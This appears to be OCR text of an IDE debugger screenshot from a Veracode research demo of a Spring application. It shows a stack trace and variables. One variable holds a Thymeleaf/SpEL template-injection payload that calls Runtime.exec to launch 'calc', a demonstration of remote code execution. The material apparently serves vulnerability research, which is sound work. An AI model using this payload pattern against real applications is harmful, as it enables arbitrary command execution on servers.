 main
java
com.veracode.research
Application
HelloController
resources
templates
// should not happen
90 throw new UnsupportedOperationException("Unexpected return type: " +
91 returnType.getParameterType().getName() + " in method: " + returnType.getMethod());
92 }
93 }
g: Application
Debugger Console Actuator
"http-nio-8090-exec-1"@4,977 in group "main": RUNNING
handleReturnValue:93, ViewNameMethodReturnValueHandler (org.sp
handleReturnValue:82, HandlerMethodReturnValueHandlerComposite
invokeAndHandle:123, ServletInvocableHandlerMethod (org.springfr
invokeHandlerMethod:878, RequestMappingHandlerAdapter (org.sp
handleInternal:792, RequestMappingHandlerAdapter (org.springfram
handle:87, AbstractHandlerMethodAdapter (org.springframework.we
doDispatch:1040, DispatcherServlet (org.springframework.web.servle
doService:943, DispatcherServlet (org.springframework.web.servlet)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ViewNameMethodReturnValueHandler@6492}
returnValue = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome"
returnType = {HandlerMethod$ReturnValueMethodParameter@6479} "method 'path' parameter -1"
mavContainer = {ModelAndViewContainer@6331} "ModelAndViewContainer: reference to view with name 'user/__${new java.util.Scanner(T(java.lang.Runtime).getF...
webRequest = {ServletWebRequest@6307} "ServletWebRequest: uri=/path;client=10.142.220.3"